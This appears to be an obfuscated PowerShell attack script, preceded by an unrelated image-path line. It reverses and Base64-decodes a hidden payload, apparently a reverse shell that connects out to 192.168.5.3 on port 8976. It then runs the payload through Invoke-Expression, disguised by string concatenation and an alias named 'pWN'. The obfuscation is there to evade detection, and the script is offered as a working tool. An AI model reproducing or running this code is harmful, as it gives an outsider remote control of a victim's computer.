 $l4GrDmy82KgTHBMsp0X =
"==QKoU2cvx2QuQnbllGbjRyO9lCKoNXdsZkLtFWZyR3cksTKoR3ZuVGTuUGd5JGZuV2ckwCMsUGd5JGZuV2ckgSZ0lmcX5SbhVmc0NHJ7kiMrNWYiRmblNHJoMXZ0lnQ0V2RukSSJN0UB
pjOddmbpR2bj5WZuQHelR3WoASPgUGd5JGZuV2cksjIg4jIgsCIoRXYQ5SKkdHcoAyKgISf0N3Mi91ModzXzFzXuRTbf5GN1B0XxI0eDN1QLJCIrAyajFmYk5WZzRCI9AiMrNWYiRmblNH
J7kCIn5WayR3UtQXdPBCfgEjJ+IDIhRXYkRCI4VWaoASPgs2YhJGZuV2cksTKpRCIsADLzVGd5JGJocmbpJHdTRXZH5SKn5Wak92YuVUSJN0UB5Cd4VGVu0WZ0NXeTBSZtFmTlBXeU1CI0
NWZqJ2TtcXZOhCI9ASY0FGZkszepADIl5WLgkSKoR3ZuVGTuMXZ0lnYkACLwACLzVGd5JGJoQWYlJlLtFWZyR3ckASPgkGJogSZslGa3tTfwsXJ8VzM1UjNu4CMg0DIzVGd5JGJd11WlRX
eit1OpgSbhVmc0NFdldkL05WZpx2YkASPg0WYlJHdzRyOpYzN5gDLiMjL14CO2EjLykTMigCduVWasNEUDRlLzRXZrN2bT5Cdl5kLtVGdzl3UgQ3YlpmYP1ydl5EI9ACduVWasNGJ" ;
$FO8QKntUVZQDWU6d = $l4GrDmy82KgTHBMsp0X.ToCharArray() ; [array]::Reverse($FO8QKntUVZQDWU6d) ; -join $FO8QKntUVZQDWU6d 2>&1> $null ;
$wOEFCJhqTUNG5IlSIKgxH = [sySTem.TEXt.EncOdinG]::uTf8.GetSTRing([sysTem.ConvERT]::FRomBasE64StRINg("$FO8QKntUVZQDWU6d")) ;
$bkIhkQBNI0P6kKXvpubKnWUh = "I"+"n"+"V"+"O"+"k"+"e"+"-"+"e"+"X"+"p"+"r"+"e"+"S"+"s"+"i"+"o"+"n" ; nEW-Alias -naME pWN -vaLUe
$bkIhkQBNI0P6kKXvpubKnWUh -fOrce ; pWN
$wOEFCJhqTUNG5IlSIKgxH ;